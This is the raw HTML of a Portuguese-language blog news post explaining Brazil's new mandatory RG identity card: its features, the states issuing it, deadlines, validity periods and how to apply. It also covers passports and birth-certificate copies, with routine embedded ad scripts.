src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;">As principais mudanças do novo RG.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b>&nbsp;</b>Foto: Reprodução/@jeanedeoliveirafotografia / pronatec.pro.br<a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/2008122272376336613" target="_blank">.</a></span></span></span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><br /></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;28</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.setembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">Atualizado&nbsp;</span><span style="font-family: helvetica;">em&nbsp;</span>13</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.setembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span>&nbsp;</span>&nbsp;</span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;</span></div><div><span style="font-family: helvetica; text-align: justify;"><br /></span></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica;">Novo RG é obrigatório! É isso mesmo: recentemente, o Governo Federal bateu o martelo e decretou que, em breve, todos os brasileiros terão que trocar o RG tradicional pela nova versão do documento.&nbsp;</span><span style="font-family: helvetica;">&nbsp;</span></div><div><div><br /></div><div><div><div><div><div><span style="font-family: helvetica;">O objetivo da medida é garantir uma padronização documental para todas as regiões do Brasil. Nesse sentido, surge a dúvida: qual é o prazo máximo para atualizar o documento em 2023?&nbsp;</span></div><div><span style="font-family: helvetica;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></div><div><span style="font-family: helvetica;">Hoje em dia, junto com o CPF, o RG é considerado um dos documentos mais importantes para a vida social dos brasileiros. Também chamado de Carteira de Identidade, o documento passou por diversas modificações nos últimos anos, e a mais importante foi a implementação do novo RG. Com isso em mente, confira abaixo tudo que você precisa saber sobre o novo RG obrigatório, incluindo o passo a passo completo para emití-lo.&nbsp;</span></div><div><br /></div><div><span style="font-family: helvetica;"><b>Novo RG tem grandes novidades!</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Diferentemente do que muita gente imagina, o novo RG não é apenas digital! Pelo contrário: na verdade, a versão digital do documento só pode ser acessada após sua impressão física, que é realizada por meio de papel ou policarbonato.&nbsp;</span></div><div><span style="font-family: helvetica;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></div><div><span style="font-family: helvetica;">Muito mais tecnológico que a carteira de identidade tradicional, o novo RG traz diversas novidades para os brasileiros. Veja abaixo:&nbsp;</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Código MRZ</b>: A nova versão da carteira de identidade tem um código de segurança especial, no mesmo estilo do código que é incluído nos passaportes;</span></div><div><br /></div><div><span style="font-family: helvetica;"><b>Estética</b>: O design do documento é padronizado para todos os estados do Brasil;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Informações especiais</b>: Os brasileiros podem inserir dados de saúde (como tipo sanguíneo e informações sobre doação de órgão) no RG Digital;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Registro Geral</b>: Na nova carteira de identidade, a numeração do CPF será utilizada para identificar o RG, oferecendo um maior nível de praticidade e transparência para os cidadãos;</span></div><div><span style="font-family: helvetica;">Autenticação digital: Por meio de um QR Code, a identidade dos brasileiros poderá ser comprovada pela internet nos aplicativos Gov.br;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Substituição do passaporte</b>: Finalmente, os brasileiros também poderão usar o novo RG como substituto do passaporte em viagens internacionais para países integrantes do Mercosul (Argentina, Paraguai, Uruguai e Venezuela).</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Quem pode tirar a nova carteira de identidade?</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Todos os cidadãos brasileiros têm direito à emissão da nova carteira de identidade. O mesmo pode ser dito sobre os estrangeiros naturalizados, e os portugueses que possuem igualdade de direitos.&nbsp;</span></div><div><span style="font-family: helvetica;">&nbsp; &nbsp; &nbsp;</span></div><div><span style="font-family: helvetica;">O processo de emissão, primordialmente, é realizado de maneira presencial. No agendamento das emissões, os seguintes grupos têm prioridade:&nbsp;</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Idosos com mais de 60 anos;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Pessoas com Deficiência (PCDs);</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Gestantes;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Lactantes;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Pessoas com crianças de colo;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Pessoas com obesidade;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Pessoas no espectro autista.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Em alguns casos, esses grupos conseguem, inclusive, garantir a emissão do novo RG sem realizar agendamento prévio.&nbsp;</span></div><div><br /></div><div><span style="font-family: helvetica;"><b>Quais estados já emitem o novo RG obrigatório?</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">De acordo com a legislação original do novo RG obrigatório, todos os estados brasileiros deveriam ter se adequado ao novo modelo até, no máximo, o dia6 de março deste ano.&nbsp;</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">No entanto, isso acabou não acontecendo. Devido a entraves orçamentários e mudanças de governo ocasionadas pelas eleições, poucas unidades federativas conseguiram se adequar ao novo processo de emissão.&nbsp;</span></div><div><span style="font-family: helvetica;">&nbsp; &nbsp; &nbsp;</span></div><div><span style="font-family: helvetica;"><b>Desse modo, o Governo Federal</b>&nbsp;decidiu expandir o prazo de adaptação para6 de novembro. Até essa data, todos os estados devem emitir o novo RG.&nbsp;</span></div><div><br /></div><div><span style="font-family: helvetica;">Pelo menos até o momento, 12 estados brasileiros já estão emitindo o novo RG obrigatório. Abaixo, você pode conferir a lista completa:&nbsp;</span></div><div><br /></div><div><span style="font-family: helvetica;">Acre,</span></div><div><span style="font-family: helvetica;">Alagoas,</span></div><div><span style="font-family: helvetica;">Amazonas,</span></div><div><span style="font-family: helvetica;">Goiás,</span></div><div><span style="font-family: helvetica;">Mato Grosso,</span></div><div><span style="font-family: helvetica;">Minas Gerais,</span></div><div><span style="font-family: helvetica;">Pernambuco,</span></div><div><span style="font-family: helvetica;">Piauí,</span></div><div><span style="font-family: helvetica;">Paraná,</span></div><div><span style="font-family: helvetica;">Rio de Janeiro,</span></div><div><span style="font-family: helvetica;">Rio Grande do Sul,</span></div><div><span style="font-family: helvetica;">Santa Catarina.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Até quando é possível emitir o novo RG obrigatório?</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Na perspectiva do Governo, todos os brasileiros devem trocar a carteira de identidade tradicional pelo novo RG em, no máximo, 10 anos após a publicação da portaria que descreve o documento digital.&nbsp;</span></div><div><br /></div><div><span style="font-family: helvetica;">Como a portaria em questão foi publicada em 2022, os brasileiros devem realizar a troca até meados de 2032. Além disso, nos processos de renovação do documento, os estados que listamos acima já estão emitindo a nova versão do documento.&nbsp;</span></div><div><br /></div><div><span style="font-family: helvetica;">Quanto à validade do novo RG, o prazo varia de acordo com a faixa etária dos solicitantes. Veja abaixo a tabela:&nbsp;</span></div><div><br /></div><div><span style="font-family: helvetica;">Crianças de 0 a 10 anos: O prazo de validade do novo RG é de 5 anos;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Pessoas de 12 a 60 anos: O prazo de validade do novo RG é de 10 anos;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Idosos com mais de 60 anos: O documento não perde a validade, podendo ser utilizado até o final da vida.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Os idosos com mais de 60 anos, inclusive, não são obrigados a trocar a carteira de identidade tradicional pelo novo RG. Mas, para garantir acesso aos novos recursos do documento, pode ser interessante solicitar a reemissão.&nbsp;</span></div><div><br /></div><div><span style="font-family: helvetica;"><b>Como emitir o novo RG obrigatório?</b></span></div></div><div><br /></div><div><span style="font-family: helvetica;">Agora que você já sabe em quais situações é obrigatório emitir o novo RG, e até quando os brasileiros devem renovar o documento, é hora de conferir o passo a passo completo para garantir a emissão da nova Carteira de Identidade.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como você já pôde perceber, a emissão do RG não é de responsabilidade do Governo Federal, mas sim dos estados. É por isso que alguns estados ainda não começaram o processo de emissão.&nbsp;</span></div><div><br /></div><div><span style="font-family: helvetica;"><b>Seja como for</b>, o passo a passo que vamos mostrar abaixo vale para todas as unidades federativas. Leia com atenção e veja como emitir o novo RG obrigatório:&nbsp;</span></div><div><br /></div><div><span style="font-family: helvetica;">&#8212;&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b>&nbsp;</b></span></span></span><span style="font-family: helvetica;">Compareça, presencialmente, ao órgão emissor do seu estado (acesse o site do governo estadual para conferir o endereço);</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8212;&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b>&nbsp;</b></span></span></span><span style="font-family: helvetica;"><b>Diga ao atendente&nbsp;</b>que você deseja emitir a nova carteira de identidade;</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">&#8212;&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b>&nbsp;</b></span></span></span><span style="font-family: helvetica;">Apresente a documentação pedida (certidão de nascimento ou casamento, documento de identificação anterior, comprovante de residência, CPF, foto 3&#215;4 recente, PIS/PASEP, carteira de motorista, cadastro nacional de saúde, carteira de trabalho, identidade profissional e comprovação de tipo sanguíneo);</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8212;&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b>&nbsp;</b></span></span></span><span style="font-family: helvetica;"><b>Use a sua conta Gov.br</b>&nbsp;para garantir o caráter individual do documento (se você ainda não tem essa conta, clique aqui para descobrir como fazer o cadastro);</span></div><div><br /></div><div><span style="font-family: helvetica;">Nesse momento, o atendente deve informar o prazo para a retirada do documento no órgão;</span></div><div><span style="font-family: helvetica;">Pronto! A partir daí, é só comparecer ao órgão no dia marcado para retirar o documento e acessar sua versão digital no app Gov.br.</span></div><div><br /></div><div><span style="font-family: helvetica;"><b>Ainda tem dúvidas sobre a nova carteira de identidade?</b>&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Deseja conferir mais informações sobre o RG digital obrigatório? Acesse o site oficial do Governo para solucionar todas as questões (link de acesso no final desta matéria).</span></div><div><span style="font-family: helvetica;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></div><div><span style="font-family: helvetica;"><b>Seus documentos agora podem ficar na palma de suas mãos!</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Como é de conhecimento geral, a tecnologia vem evoluindo com uma grande constância.&nbsp;</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Levando isso em conta, hoje em dia, ter um aparelho celular em mãos é sinônimo de ter acesso às mais diversas facilidades do mundo digital.&nbsp;</span></div><div><span style="font-family: helvetica;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></div><div><span style="font-family: helvetica;">Neste sentido, ainda que muita gente não saiba da existência deles, os documentos digitais já são uma realidade, e mais, eles são totalmente seguros e livres de invasão, desde que os devidos cuidados sejam tomados. Eles também são válidos em todo o território nacional.&nbsp;</span></div><div><br /></div><div><span style="font-family: helvetica;"><b>Atualmente, os principais documentos digitais existentes são</b>:&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Carteira de Trabalho Digital;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Título de Eleitor;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">RG;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">CNH;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">CPF;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Carteira do SUS.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>O que é preciso para tirar o passaporte?</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Ao mencionar-se os documentos importantes para os cidadãos brasileiros, é inviável deixar de apontar o passaporte. O passaporte, além de servir como um excelente documento de identificação pessoal, visto que conta com a foto do titular, também é fundamental para ir para determinados países.&nbsp;</span></div><div><span style="font-family: helvetica;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></div><div><span style="font-family: helvetica;">No entanto, o processo para tirar o documento é responsável por gerar uma série de dúvidas. Antecipadamente, é possível inicá-lo sem sair de casa, considerando as seguintes orientações:&nbsp;</span></div><div><br /></div><div><span style="font-family: helvetica;">É necessário preencher o formulário da Polícia Federal;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Em seguida, será preciso pagar a Guia de Recolhimento da União, cujo valor médio é de R$ 250;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Feito isso, basta agendar o atendimento pela Polícia Federal&nbsp;</span><span style="font-family: helvetica;">(Veja o acesso mais abaixo</span><span style="font-family: helvetica;">).</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O último&nbsp;passo consiste em comparecer no local previsto e na data prevista, o que será possível verificar após o agendamento. Também será necessário portar em mãos a documentação mencionada durante o agendamento.&nbsp;</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Como faço para tirar a segunda via da certidão de nascimento?</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">A certidão de nascimento é um documento importante na vida dos cidadãos brasileiros. Trata-se do primeiro documento que um novo cidadão tem, além de ser o marco do registro daquele indivíduo, contendo o nome dos pais e as demais informações sobre o nascimento.&nbsp;</span></div><div><span style="font-family: helvetica;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></div><div><span style="font-family: helvetica;"><b>Como o documento é feito</b>&nbsp;logo após o nascimento, é comum que ele sofra danos e/ou seja perdido ao decorrer da vida. No entanto, ficar sem a certidão de nascimento pode ser um tanto quanto perigoso, e por isso, é preciso emitir outra o quanto antes.&nbsp;</span></div><div><br /></div><div><span style="font-family: helvetica;">Para isso, será preciso entrar em contato com algum cartório local, considerando o local de nascimento do cidadão. Através do contato com o cartório, basta verificar as regras para a solicitação da segunda via. É possível encontrar diversos carteiros diretamente pelos siteswww.centraldascertidoes.com.br,www.registrocivil.org.brewww.cartorize.com.br.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Acesse o site oficial do Governo para solucionar todas as questões</b>:&nbsp;</span></div><div><span style="font-family: helvetica;"><a href="http://www.gov.br/governodigital/pt-br/teste-css/identidade-digital/carteira-de-documentos-digitais" target="_blank">www.gov.br/governodigital/pt-br/teste-css/identidade-digital/carteira-de-documentos-digitais</a>&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><div><span style="font-family: helvetica;">Agendamento do atendimento pela Polícia Federal:</span></div><div><span style="font-family: helvetica;"><a href="http://servicos.dpf.gov.br/sinpa/paginaInicialAgendamento.do" target="_blank">servicos.dpf.gov.br/sinpa/paginaInicialAgendamento.do</a></span></div></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
